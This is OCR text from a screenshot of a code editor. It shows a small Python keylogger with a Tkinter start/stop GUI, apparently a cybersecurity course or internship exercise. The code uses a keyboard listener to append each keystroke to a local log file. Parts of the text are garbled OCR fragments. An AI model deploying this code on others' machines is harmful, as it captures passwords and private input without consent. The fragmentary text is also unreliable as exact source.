 File Edit Selection View Go Run ...
ドキュメント
Keylogger GUI
Keylogger
Status: Running
Start Logging
Stop Logging
y
SCT_CS_4.py
s1.py
SCT_CS_1.py
yboard
rokes
xt"
7 listener = None # Global listener
8
9 # Function to write keys
10 def on_press(key):
11 try:
12 with open(log_file, "a") as f:
13 f.write(f'{key.char}\n')
14 except AttributeError:
15 with open(log_file, "a") as f:
16 f.write(f'{key}\n')
17
18 # Start Keylogger
19 def start_logging():
20 global listener
21 listener = keyboard.Listener(on_press=on_press)
22 listener.start()
23 status_label.config(text="Status: Running")
24
25 # Stop Keylogger
26 def stop_logging():
27 global listener
28 if listener is not None:
29 listener.stop()
30 listener = None
2
1